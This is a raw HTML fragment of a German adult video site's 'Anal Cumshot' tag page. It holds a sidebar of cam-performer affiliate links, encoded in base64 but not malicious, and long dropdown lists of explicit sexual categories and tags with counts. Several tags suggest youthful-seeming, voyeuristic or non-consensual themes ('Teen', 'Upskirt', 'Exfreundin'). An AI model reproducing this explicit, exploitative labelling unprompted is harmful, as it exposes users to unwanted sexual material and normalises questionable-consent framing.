data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=3kP%2BxUrskhOrRpq5p7CP0KuYRnuReZpj8gc9g6YppKyfzDgJtX%2FhBzd5vFQddUhlLb35pqOdNMZ1Kt5pMRM8Lk%2BBsEHQ1HplXvpVTWAbhzrsfpexp7eJHidxeuLLZt9j5z0RVhd3OExL5%2FUd3d4YUQ%3D%3D' rel="nofollow noopener">BellaMon&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRFZpY2x1WA==" title="VicluX" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=52Xc0UUAu2WA44xobt0kI5sV8ASvOY3KUYaHhkVGrIdsjLZgQ0bg2B%2FjtVclUMBzJuhY5uHP0EUhZBnVNvYlE3Gttnx05VkZYJCEBgSrK7nArO8Gr6r9femXeHYkcCOoqer0Q1ZQWlL6lgtFeD3axg%3D%3D' rel="nofollow noopener">VicluX&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE5haG9teVN0b25l" title="NahomyStone" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=MuZuw6tztkgvxFBQqXcoMksgcvY398VOZBrKJ1P3eFUBVDLfYq%2B2Kuu32q7cv3Il2sNj43G1%2BRi%2BxG%2FDqyItZK%2FL64%2F%2Be4gQn41GZe0XfaGVxBvF4jwNow8YoL8vKSy4xOS%2B607hrpD%2FPV%2F1yZJIxw%3D%3D' rel="nofollow noopener">NahomyStone&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREdhbGFNYWxrb3Zh" title="GalaMalkova" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=bZp35ZCP2jjukEe3rhvERttnjjoLU8A0fSfGcMYtvfPiYX%2BROMG15jW1K4oePK3OogA4WCthKvrbHMDq%2BfqR4hWArXUaJd4oOp%2FdW54rZOtSdFV9mUSduWjtRzTCJ57YaAB1eIxY9tTTsIOzZrXHGA%3D%3D' rel="nofollow noopener">GalaMalkova&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREp1bmVMYUZyZW5jaGll" title="JuneLaFrenchie" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=aTrH0huJ3YaYAZ60m2tC4a62idMyEl3KXmPReI7OhyN2JXoMy0fHs9rmvQbPEAjaTGDO5c734seoqLpT19XJd5i1xDkgxsuMhMHuOH4xjso7cnwuJo2EDVeJPXKOxBeUeHGNbtM7PzyeB8zHJqN2cw%3D%3D' rel="nofollow noopener">JuneLaFrenchie&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRFZlbnVzQ2hhdWQ=" title="VenusChaud" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=Dbse3F1k3YNNJNiZeplbJ1FD19thMTu2FIndlj9%2By96wAzXGYerNLinDK6%2F%2FeWtskRA7Zqq%2F7pHFbrqwW%2BJQAElLWR%2FGrZvBzqLBHWn7VJAE425uUraglvrvVKHnAnq2xLpdoPD%2FWoJc9t278HzBzA%3D%3D' rel="nofollow noopener">VenusChaud&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE1pc3NGcmVuY2h5" title="MissFrenchy" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=1Q0scx%2FgwEYxnbFfmQP2vTNPWerJECZEtnWE0gbu0HoHjAszved5jXnKuoEMS1CYmcQn2frpZKw8CR4SiXElYBAspNT7sYRwFffK8S6WcfTpigOE1FF3xByxI6kiclBdDdPdQ1mCzeXul8lZBXaq2g%3D%3D' rel="nofollow noopener">MissFrenchy&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRFNhcmFXZXN0dA==" title="SaraWestt" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=TS4HGyb4%2BT%2F783vGPvE473y0%2B89pxC6aSo%2FJN5FPK90Ok6GGNz3OMTuMGn8YhI6MutLwfTbZ2mSbjSZWpDiHyc2bUvF53GORXpjkE1VFt6J%2ByLabhjQx6lMqKtysOYvALgvD0kob8JIC4DkztOmGjQ%3D%3D' rel="nofollow noopener">SaraWestt&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREFmcm9kaXRhSGFu" title="AfroditaHan" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=sw%2FUvtYLhc0D5g5aJ%2B8gj%2BwC3jxsCPIAvksiRQqvB0A%2BYfAEeM9uaJ%2Bg%2B2GaK%2FppxhB5Y8xXxnn69HPP2gI8wNnqEppumNDGfrvLtbHidrbloGt84MwXvg9d8ZQiOKdJJzAGdrWOv%2BWQ%2FwqNWJuzrA%3D%3D' rel="nofollow noopener">AfroditaHan&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRFZhbG5lcw==" title="Valnes" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=CJwtW9U%2BVby1KhFrkOTJYxBH9Tu1HKIcvlPKtf7EI8cMmfX6qOdN0Z2DTTPIbpm0dn7rjboKabEN1dVxA4ptjAw3LqeF7pl667IMmMH%2FGQc6XjQs%2FNOkWx4%2Bals%2B%2FPsN6D3VvIynFZOILTrcw2Qy%2Bw%3D%3D' rel="nofollow noopener">Valnes&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRFNoYXJvbktsYXJ0" title="SharonKlart" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=rdU0uoGxDPYOuBNiHlLKF3YMBZpakxJtBysXF%2F94Isup1KADWVcgdEYu2EeDRpftOP7W2oaVZ7jkHkWv9XddWGxyXYE7OA0KBMyvVVuYGljcNwbzFoJfHonHuECpAM3fNDlwgoKrapXTJxUpRj%2Bebg%3D%3D' rel="nofollow noopener">SharonKlart&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE1pcmFHaQ==" title="MiraGi" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=LwYf5ATW5SST79p7Yv3eACfVoGY%2Bxwlak3zZ%2BFegqgf0ebhwzSTgPT2MbxA7AQTzHRqBqaFHcmHei2AIMbo5V8yKXBfqZ2OWjcNy20osaRQkK3CxLtEFoTai9koYHOswNrKlyWyjIEvOLqV0pbSPMA%3D%3D' rel="nofollow noopener">MiraGi&nbsp;</span></div></div></div><div class="social_container"></div></div></div><div class="main_wrapper img-blured"><div  class="lazy content_section_wrapper js_loader_main_wrapper content_section_multifilter_videos "
	 data-loader_target=".js_content_multifilter_videos"
	 data-loader_name="multifilter_videos"
	 data-loader_type="post"
	
	
	
	
	 data-already_seen_removal="" data-collect_stats=""	 data-current_page_offset="0"	 data-stats_by_category="" data-has_top_thumbs="1"	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-placeholder_quantity="36"
	><div style="display:none;" class="multifilter" data-params='{"t343":"anal-cumshot"}'></div><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h1 class="truncate_text h2_class">
									Videotag Anal Cumshot in HD-Porno-Szenen: 264 Ergebnisse
					</h1></div></div></div><div class="content_section_content"><div class="posts_filter_category_wrapper"><!-- count how many filters will be displayed --><div class="filter_category_wrapper filter_multifilter_wrapper clearfix filter_count_4"><div class="filter_breadcrumb"><span class="filter_text">Verbinden&nbsp;</span><span class="filter_slugs video_tag_slug">Anal Cumshot<span class="filter_close obfs" data-obfs="JTJGdmlkZW9zJTJG"><i class="icon icon_12 icon-ic_12_other_delete"></i></span></span><span class="filter_text">&nbsp;mit:</span></div><div class="multifilter_dropdown_wrapper"><div class="filter_category_selects"><div class="filter_category_select_wrapper"><span class="spacer"><select name="filter_category_id" class="js_multifilter_select filter_select_item custom_select jstemp_specific_disabled" disabled="disabled"><option value="">Kategorien</option><option data-category_slug="anal" data-category_name="Anal" value="33" data-url="/filter/33/anal/t343/anal-cumshot">Anal&nbsp;(243)</option><option data-category_slug="anale-jungfrauen" data-category_name="Anale Jungfrauen" value="89" data-url="/filter/89/anale-jungfrauen/t343/anal-cumshot">Anale Jungfrauen&nbsp;(14)</option><option data-category_slug="arabisch" data-category_name="Arabisch" value="91" data-url="/filter/91/arabisch/t343/anal-cumshot">Arabisch&nbsp;(2)</option><option data-category_slug="arschlecken" data-category_name="Arschlecken" value="1125" data-url="/filter/1125/arschlecken/t343/anal-cumshot">Arschlecken&nbsp;(34)</option><option data-category_slug="asiatisch" data-category_name="Asiatisch" value="38" data-url="/filter/38/asiatisch/t343/anal-cumshot">Asiatisch&nbsp;(8)</option><option data-category_slug="bbw" data-category_name="BBW" value="46" data-url="/filter/46/bbw/t343/anal-cumshot">BBW&nbsp;(3)</option><option data-category_slug="bisexuell" data-category_name="Bisexuell" value="71" data-url="/filter/71/bisexuell/t343/anal-cumshot">Bisexuell&nbsp;(1)</option><option data-category_slug="blond" data-category_name="Blond" value="36" data-url="/filter/36/blond/t343/anal-cumshot">Blond&nbsp;(48)</option><option data-category_slug="blowjob" data-category_name="Blowjob" value="52" data-url="/filter/52/blowjob/t343/anal-cumshot">Blowjob&nbsp;(111)</option><option data-category_slug="bondage-bdsm" data-category_name="Bondage (BDSM)" value="55" data-url="/filter/55/bondage-bdsm/t343/anal-cumshot">Bondage (BDSM)&nbsp;(1)</option><option data-category_slug="brutaler-sex" data-category_name="Brutaler Sex" value="1042" data-url="/filter/1042/brutaler-sex/t343/anal-cumshot">Brutaler Sex&nbsp;(18)</option><option data-category_slug="bruenette" data-category_name="Brünette" value="63" data-url="/filter/63/bruenette/t343/anal-cumshot">Brünette&nbsp;(71)</option><option data-category_slug="bukkake" data-category_name="Bukkake" value="59" data-url="/filter/59/bukkake/t343/anal-cumshot">Bukkake&nbsp;(4)</option><option data-category_slug="cosplay" data-category_name="Cosplay" value="1233" data-url="/filter/1233/cosplay/t343/anal-cumshot">Cosplay&nbsp;(1)</option><option data-category_slug="creampie" data-category_name="Creampie" value="47" data-url="/filter/47/creampie/t343/anal-cumshot">Creampie&nbsp;(148)</option><option data-category_slug="cumshot" data-category_name="Cumshot" value="799" data-url="/filter/799/cumshot/t343/anal-cumshot">Cumshot&nbsp;(50)</option><option data-category_slug="cunnilingus" data-category_name="Cunnilingus" value="1173" data-url="/filter/1173/cunnilingus/t343/anal-cumshot">Cunnilingus&nbsp;(22)</option><option data-category_slug="deep-throat" data-category_name="Deep Throat" value="80" data-url="/filter/80/deep-throat/t343/anal-cumshot">Deep Throat&nbsp;(21)</option><option data-category_slug="dicke-titten" data-category_name="Dicke Titten" value="43" data-url="/filter/43/dicke-titten/t343/anal-cumshot">Dicke Titten&nbsp;(67)</option><option data-category_slug="double-penetration" data-category_name="Double Penetration" value="64" data-url="/filter/64/double-penetration/t343/anal-cumshot">Double Penetration&nbsp;(61)</option><option data-category_slug="draussen" data-category_name="Draußen" value="884" data-url="/filter/884/draussen/t343/anal-cumshot">Draußen&nbsp;(6)</option><option data-category_slug="dreier" data-category_name="Dreier" value="1043" data-url="/filter/1043/dreier/t343/anal-cumshot">Dreier&nbsp;(38)</option><option data-category_slug="echte-dicke-titten" data-category_name="Echte dicke Titten " value="93" data-url="/filter/93/echte-dicke-titten/t343/anal-cumshot">Echte dicke Titten &nbsp;(14)</option><option data-category_slug="emo" data-category_name="Emo" value="83" data-url="/filter/83/emo/t343/anal-cumshot">Emo&nbsp;(3)</option><option data-category_slug="erotisch" data-category_name="Erotisch" value="1243" data-url="/filter/1243/erotisch/t343/anal-cumshot">Erotisch&nbsp;(20)</option><option data-category_slug="europaeisch" data-category_name="Europäisch" value="1117" data-url="/filter/1117/europaeisch/t343/anal-cumshot">Europäisch&nbsp;(82)</option><option data-category_slug="exfreundin" data-category_name="Exfreundin" value="820" data-url="/filter/820/exfreundin/t343/anal-cumshot">Exfreundin&nbsp;(63)</option><option data-category_slug="exhibitionist" data-category_name="Exhibitionist" value="803" data-url="/filter/803/exhibitionist/t343/anal-cumshot">Exhibitionist&nbsp;(3)</option><option data-category_slug="extrem" data-category_name="Extrem" value="807" data-url="/filter/807/extrem/t343/anal-cumshot">Extrem&nbsp;(16)</option><option data-category_slug="faust" data-category_name="Faust" value="66" data-url="/filter/66/faust/t343/anal-cumshot">Faust&nbsp;(8)</option><option data-category_slug="fetish" data-category_name="Fetish" value="57" data-url="/filter/57/fetish/t343/anal-cumshot">Fetish&nbsp;(3)</option><option data-category_slug="full-hd" data-category_name="Full HD" value="882" data-url="/filter/882/full-hd/t343/anal-cumshot">Full HD&nbsp;(104)</option><option data-category_slug="fussfetisch" data-category_name="Fußfetisch" value="875" data-url="/filter/875/fussfetisch/t343/anal-cumshot">Fußfetisch&nbsp;(1)</option><option data-category_slug="gangbang" data-category_name="GangBang" value="82" data-url="/filter/82/gangbang/t343/anal-cumshot">GangBang&nbsp;(25)</option><option data-category_slug="gesichtsbesamung" data-category_name="Gesichtsbesamung" value="50" data-url="/filter/50/gesichtsbesamung/t343/anal-cumshot">Gesichtsbesamung&nbsp;(45)</option><option data-category_slug="gloryhole" data-category_name="Gloryhole" value="1199" data-url="/filter/1199/gloryhole/t343/anal-cumshot">Gloryhole&nbsp;(1)</option><option data-category_slug="grosser-arsch" data-category_name="Großer Arsch" value="1198" data-url="/filter/1198/grosser-arsch/t343/anal-cumshot">Großer Arsch&nbsp;(36)</option><option data-category_slug="grosser-penis" data-category_name="Großer Penis" value="802" data-url="/filter/802/grosser-penis/t343/anal-cumshot">Großer Penis&nbsp;(75)</option><option data-category_slug="gruppensex" data-category_name="Gruppensex" value="42" data-url="/filter/42/gruppensex/t343/anal-cumshot">Gruppensex&nbsp;(12)</option><option data-category_slug="haarige-muschi" data-category_name="Haarige Muschi" value="855" data-url="/filter/855/haarige-muschi/t343/anal-cumshot">Haarige Muschi&nbsp;(13)</option><option data-category_slug="hardcore" data-category_name="Hardcore" value="1235" data-url="/filter/1235/hardcore/t343/anal-cumshot">Hardcore&nbsp;(28)</option><option data-category_slug="hentai" data-category_name="Hentai" value="51" data-url="/filter/51/hentai/t343/anal-cumshot">Hentai&nbsp;(1)</option><option data-category_slug="hentai-3d" data-category_name="Hentai 3D" value="1230" data-url="/filter/1230/hentai-3d/t343/anal-cumshot">Hentai 3D&nbsp;(1)</option><option data-category_slug="herrschaft" data-category_name="Herrschaft" value="73" data-url="/filter/73/herrschaft/t343/anal-cumshot">Herrschaft&nbsp;(13)</option><option data-category_slug="interracial" data-category_name="Interracial" value="53" data-url="/filter/53/interracial/t343/anal-cumshot">Interracial&nbsp;(32)</option><option data-category_slug="jungfrau" data-category_name="Jungfrau" value="88" data-url="/filter/88/jungfrau/t343/anal-cumshot">Jungfrau&nbsp;(1)</option><option data-category_slug="klassiker" data-category_name="Klassiker" value="850" data-url="/filter/850/klassiker/t343/anal-cumshot">Klassiker&nbsp;(1)</option><option data-category_slug="kleine-titten" data-category_name="Kleine Titten" value="67" data-url="/filter/67/kleine-titten/t343/anal-cumshot">Kleine Titten&nbsp;(52)</option><option data-category_slug="latina" data-category_name="Latina" value="54" data-url="/filter/54/latina/t343/anal-cumshot">Latina&nbsp;(26)</option><option data-category_slug="lesben" data-category_name="Lesben" value="40" data-url="/filter/40/lesben/t343/anal-cumshot">Lesben&nbsp;(3)</option><option data-category_slug="massage" data-category_name="Massage" value="74" data-url="/filter/74/massage/t343/anal-cumshot">Massage&nbsp;(3)</option><option data-category_slug="masturbation" data-category_name="Masturbation" value="48" data-url="/filter/48/masturbation/t343/anal-cumshot">Masturbation&nbsp;(13)</option><option data-category_slug="mature-and-young-guy" data-category_name="Mature and Young Guy" value="77" data-url="/filter/77/mature-and-young-guy/t343/anal-cumshot">Mature and Young Guy&nbsp;(3)</option><option data-category_slug="milf" data-category_name="Milf" value="39" data-url="/filter/39/milf/t343/anal-cumshot">Milf&nbsp;(28)</option><option data-category_slug="old-man-young-girl" data-category_name="Old Man Young Girl" value="76" data-url="/filter/76/old-man-young-girl/t343/anal-cumshot">Old Man Young Girl&nbsp;(4)</option><option data-category_slug="oma" data-category_name="Oma" value="814" data-url="/filter/814/oma/t343/anal-cumshot">Oma&nbsp;(2)</option><option data-category_slug="pov" data-category_name="POV" value="58" data-url="/filter/58/pov/t343/anal-cumshot">POV&nbsp;(14)</option><option data-category_slug="pissing" data-category_name="Pissing" value="85" data-url="/filter/85/pissing/t343/anal-cumshot">Pissing&nbsp;(4)</option><option data-category_slug="porn-casting" data-category_name="Porn Casting" value="87" data-url="/filter/87/porn-casting/t343/anal-cumshot">Porn Casting&nbsp;(4)</option><option data-category_slug="porno-zusammenstellung" data-category_name="Porno Zusammenstellung" value="1127" data-url="/filter/1127/porno-zusammenstellung/t343/anal-cumshot">Porno Zusammenstellung&nbsp;(17)</option><option data-category_slug="pornos-fuer-frauen" data-category_name="Pornos für Frauen" value="65" data-url="/filter/65/pornos-fuer-frauen/t343/anal-cumshot">Pornos für Frauen&nbsp;(6)</option><option data-category_slug="pornstar" data-category_name="Pornstar" value="879" data-url="/filter/879/pornstar/t343/anal-cumshot">Pornstar&nbsp;(75)</option><option data-category_slug="rauchen" data-category_name="Rauchen" value="822" data-url="/filter/822/rauchen/t343/anal-cumshot">Rauchen&nbsp;(1)</option><option data-category_slug="reife-frauen" data-category_name="Reife Frauen" value="41" data-url="/filter/41/reife-frauen/t343/anal-cumshot">Reife Frauen&nbsp;(15)</option><option data-category_slug="rothaarige" data-category_name="Rothaarige" value="60" data-url="/filter/60/rothaarige/t343/anal-cumshot">Rothaarige&nbsp;(11)</option><option data-category_slug="schwarz" data-category_name="Schwarz" value="45" data-url="/filter/45/schwarz/t343/anal-cumshot">Schwarz&nbsp;(21)</option><option data-category_slug="schwarzer-hintern" data-category_name="Schwarzer Hintern" value="878" data-url="/filter/878/schwarzer-hintern/t343/anal-cumshot">Schwarzer Hintern&nbsp;(1)</option><option data-category_slug="sekretaerin" data-category_name="Sekretärin" value="815" data-url="/filter/815/sekretaerin/t343/anal-cumshot">Sekretärin&nbsp;(3)</option><option data-category_slug="sexspielzeug" data-category_name="Sexspielzeug" value="856" data-url="/filter/856/sexspielzeug/t343/anal-cumshot">Sexspielzeug&nbsp;(38)</option><option data-category_slug="sexy-dessous" data-category_name="Sexy Dessous" value="75" data-url="/filter/75/sexy-dessous/t343/anal-cumshot">Sexy Dessous&nbsp;(30)</option><option data-category_slug="soft" data-category_name="Soft" value="805" data-url="/filter/805/soft/t343/anal-cumshot">Soft&nbsp;(2)</option><option data-category_slug="spermaschlucken" data-category_name="Spermaschlucken" value="35" data-url="/filter/35/spermaschlucken/t343/anal-cumshot">Spermaschlucken&nbsp;(23)</option><option data-category_slug="squirting" data-category_name="Squirting" value="68" data-url="/filter/68/squirting/t343/anal-cumshot">Squirting&nbsp;(2)</option><option data-category_slug="stieffamilie" data-category_name="Stieffamilie" value="1197" data-url="/filter/1197/stieffamilie/t343/anal-cumshot">Stieffamilie&nbsp;(1)</option><option data-category_slug="strumpfhose" data-category_name="Strumpfhose" value="816" data-url="/filter/816/strumpfhose/t343/anal-cumshot">Strumpfhose&nbsp;(23)</option><option data-category_slug="studentinnen" data-category_name="Studentinnen" value="79" data-url="/filter/79/studentinnen/t343/anal-cumshot">Studentinnen&nbsp;(11)</option><option data-category_slug="teen" data-category_name="Teen" value="34" data-url="/filter/34/teen/t343/anal-cumshot">Teen&nbsp;(67)</option><option data-category_slug="tittenfick" data-category_name="Tittenfick" value="86" data-url="/filter/86/tittenfick/t343/anal-cumshot">Tittenfick&nbsp;(2)</option><option data-category_slug="uhd-4k" data-category_name="UHD 4K" value="1172" data-url="/filter/1172/uhd-4k/t343/anal-cumshot">UHD 4K&nbsp;(8)</option><option data-category_slug="uniform" data-category_name="Uniform" value="84" data-url="/filter/84/uniform/t343/anal-cumshot">Uniform&nbsp;(8)</option><option data-category_slug="upskirt" data-category_name="Upskirt" value="1227" data-url="/filter/1227/upskirt/t343/anal-cumshot">Upskirt&nbsp;(2)</option><option data-category_slug="webcam" data-category_name="Webcam" value="70" data-url="/filter/70/webcam/t343/anal-cumshot">Webcam&nbsp;(1)</option><option data-category_slug="xxx-szenario" data-category_name="XXX Szenario" value="90" data-url="/filter/90/xxx-szenario/t343/anal-cumshot">XXX Szenario&nbsp;(21)</option><option data-category_slug="ol" data-category_name="Öl" value="1175" data-url="/filter/1175/ol/t343/anal-cumshot">Öl&nbsp;(7)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span></span></div></div><div class="filter_tag_selects"><div class="filter_tag_select_wrapper"><span class="spacer"><select name="filter_tag_id" class="js_multifilter_select filter_select_item custom_select jstemp_specific_disabled" disabled="disabled"><option value="">Tags</option><option data-tag_slug="69" data-tag_name="69" value="31" data-url="/filter/t31/69/t343/anal-cumshot">69&nbsp;(4)</option><option data-tag_slug="69-im-stehen" data-tag_name="69 im Stehen" value="159" data-url="/filter/t159/69-im-stehen/t343/anal-cumshot">69 im Stehen&nbsp;(1)</option><option data-tag_slug="ahegao" data-tag_name="Ahegao" value="451" data-url="/filter/t451/ahegao/t343/anal-cumshot">Ahegao&nbsp;(1)</option><option data-tag_slug="anal" data-tag_name="Anal" value="2" data-url="/filter/t2/anal/t343/anal-cumshot">Anal&nbsp;(57)</option><option data-tag_slug="anal-doggy" data-tag_name="Anal Doggy" value="3" data-url="/filter/t343/anal-cumshot/t3/anal-doggy">Anal Doggy&nbsp;(176)</option><option data-tag_slug="gape-anal" data-tag_name="Anal Gape" value="56" data-url="/filter/t343/anal-cumshot/t56/gape-anal">Anal Gape&nbsp;(34)</option><option data-tag_slug="anal-missionar" data-tag_name="Anal Missionar" value="232" data-url="/filter/t343/anal-cumshot/t232/anal-missionar">Anal Missionar&nbsp;(89)</option><option data-tag_slug="anal-plug" data-tag_name="Anal Plug" value="365" data-url="/filter/t343/anal-cumshot/t365/anal-plug">Anal Plug&nbsp;(16)</option><option data-tag_slug="anal-riding" data-tag_name="Anal Riding" value="21" data-url="/filter/t343/anal-cumshot/t21/anal-riding">Anal Riding&nbsp;(90)</option><option data-tag_slug="anal-sexspielzeug" data-tag_name="Anal Sexspielzeug" value="22" data-url="/filter/t343/anal-cumshot/t22/anal-sexspielzeug">Anal Sexspielzeug&nbsp;(38)</option><option data-tag_slug="anal-im-stehen" data-tag_name="Anal im Stehen" value="167" data-url="/filter/t343/anal-cumshot/t167/anal-im-stehen">Anal im Stehen&nbsp;(7)</option><option data-tag_slug="anal-von-der-seite" data-tag_name="Anal von der Seite" value="8" data-url="/filter/t343/anal-cumshot/t8/anal-von-der-seite">Anal von der Seite&nbsp;(77)</option><option data-tag_slug="anilingus-bei-maennern" data-tag_name="Anilingus bei Männern" value="18" data-url="/filter/t343/anal-cumshot/t18/anilingus-bei-maennern">Anilingus bei Männern&nbsp;(11)</option><option data-tag_slug="arsch-lecken" data-tag_name="Arsch Lecken" value="396" data-url="/filter/t343/anal-cumshot/t396/arsch-lecken">Arsch Lecken&nbsp;(36)</option><option data-tag_slug="blowbang" data-tag_name="Blowbang" value="450" data-url="/filter/t343/anal-cumshot/t450/blowbang">Blowbang&nbsp;(4)</option><option data-tag_slug="blowjob" data-tag_name="Blowjob" value="11" data-url="/filter/t343/anal-cumshot/t11/blowjob">Blowjob&nbsp;(190)</option><option data-tag_slug="bouncing-boobs" data-tag_name="Bouncing Boobs" value="76" data-url="/filter/t343/anal-cumshot/t76/bouncing-boobs">Bouncing Boobs&nbsp;(3)</option><option data-tag_slug="bukkake" data-tag_name="Bukkake" value="60" data-url="/filter/t343/anal-cumshot/t60/bukkake">Bukkake&nbsp;(1)</option><option data-tag_slug="cowgirl" data-tag_name="Cowgirl" value="13" data-url="/filter/t343/anal-cumshot/t13/cowgirl">Cowgirl&nbsp;(69)</option><option data-tag_slug="cumshot" data-tag_name="Cumshot" value="53" data-url="/filter/t343/anal-cumshot/t53/cumshot">Cumshot&nbsp;(10)</option><option data-tag_slug="cumshot-auf-die-muschi" data-tag_name="Cumshot auf die Muschi" value="402" data-url="/filter/t343/anal-cumshot/t402/cumshot-auf-die-muschi">Cumshot auf die Muschi&nbsp;(5)</option><option data-tag_slug="deepthroat" data-tag_name="Deepthroat" value="16" data-url="/filter/t343/anal-cumshot/t16/deepthroat">Deepthroat&nbsp;(28)</option><option data-tag_slug="dick-slap" data-tag_name="Dick Slap" value="33" data-url="/filter/t343/anal-cumshot/t33/dick-slap">Dick Slap&nbsp;(7)</option><option data-tag_slug="doggy-im-stehen" data-tag_name="Doggy Im Stehen" value="38" data-url="/filter/t343/anal-cumshot/t38/doggy-im-stehen">Doggy Im Stehen&nbsp;(20)</option><option data-tag_slug="doggy-style" data-tag_name="Doggy Style" value="12" data-url="/filter/t343/anal-cumshot/t12/doggy-style">Doggy Style&nbsp;(74)</option><option data-tag_slug="doggy-im-stehen-anal" data-tag_name="Doggy im Stehen Anal" value="57" data-url="/filter/t343/anal-cumshot/t57/doggy-im-stehen-anal">Doggy im Stehen Anal&nbsp;(25)</option><option data-tag_slug="doppel-vaginal" data-tag_name="Doppel Vaginal" value="54" data-url="/filter/t343/anal-cumshot/t54/doppel-vaginal">Doppel Vaginal&nbsp;(4)</option><option data-tag_slug="doppelte-penetration" data-tag_name="Doppelte Penetration" value="26" data-url="/filter/t343/anal-cumshot/t26/doppelte-penetration">Doppelte Penetration&nbsp;(54)</option><option data-tag_slug="doppelte-penetration-erhoben" data-tag_name="Doppelte Penetration erhoben" value="162" data-url="/filter/t343/anal-cumshot/t162/doppelte-penetration-erhoben">Doppelte Penetration erhoben&nbsp;(10)</option><option data-tag_slug="double-anal" data-tag_name="Double Anal" value="55" data-url="/filter/t343/anal-cumshot/t55/double-anal">Double Anal&nbsp;(23)</option><option data-tag_slug="double-fist" data-tag_name="Double Fist" value="388" data-url="/filter/t343/anal-cumshot/t388/double-fist">Double Fist&nbsp;(1)</option><option data-tag_slug="double-handjob" data-tag_name="Double Handjob" value="251" data-url="/filter/t343/anal-cumshot/t251/double-handjob">Double Handjob&nbsp;(1)</option><option data-tag_slug="dreifache-penetration" data-tag_name="Dreifache Penetration" value="235" data-url="/filter/t343/anal-cumshot/t235/dreifache-penetration">Dreifache Penetration&nbsp;(2)</option><option data-tag_slug="eier-lecken" data-tag_name="Eier lecken" value="7" data-url="/filter/t343/anal-cumshot/t7/eier-lecken">Eier lecken&nbsp;(23)</option><option data-tag_slug="facesitting" data-tag_name="Facesitting" value="72" data-url="/filter/t343/anal-cumshot/t72/facesitting">Facesitting&nbsp;(2)</option><option data-tag_slug="faustfick-anal" data-tag_name="Faustfick Anal" value="41" data-url="/filter/t343/anal-cumshot/t41/faustfick-anal">Faustfick Anal&nbsp;(8)</option><option data-tag_slug="finger-im-arsch" data-tag_name="Finger im Arsch" value="43" data-url="/filter/t343/anal-cumshot/t43/finger-im-arsch">Finger im Arsch&nbsp;(47)</option><option data-tag_slug="finger-im-mund" data-tag_name="Finger im Mund" value="186" data-url="/filter/t343/anal-cumshot/t186/finger-im-mund">Finger im Mund&nbsp;(7)</option><option data-tag_slug="fingerfick" data-tag_name="Fingerfick" value="40" 